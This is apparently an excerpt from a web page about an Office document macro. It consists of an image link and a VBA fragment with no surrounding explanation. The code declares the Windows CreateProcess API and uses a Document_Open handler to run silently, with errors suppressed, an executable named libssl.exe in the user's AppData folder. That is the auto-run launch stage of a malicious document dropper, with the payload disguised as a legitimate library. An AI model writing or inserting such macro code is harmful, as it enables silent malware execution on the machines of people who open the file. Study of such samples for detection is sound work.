 [...]
Private Declare Function CreateProcess Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
Private Declare Sub GetStartupInfo Lib "kernel32" Alias "GetStartupInfoA" (lpStartupInfo As STARTUPINFO)
Private Const SW_SHOWNORMAL             As Long = 1
Private Sub Document_Open()
On Error Resume Next
Dim fd As String: fd = Environ("APPDATA") & "\libssl.exe"
Dim si    As STARTUPINFO
Dim pi    As PROCESS_INFORMATION
    si.cb = Len(si)
    Dim RetVal As Long
RetVal = CreateProcess(vbNullString, _
                       fd, _
                       ByVal 0, _
                       ByVal 0, _
                       False, _
                       ByVal 0, _
                       ByVal 0, _
                       vbNullString, _
                       si, _
                       pi)
End Sub
[...]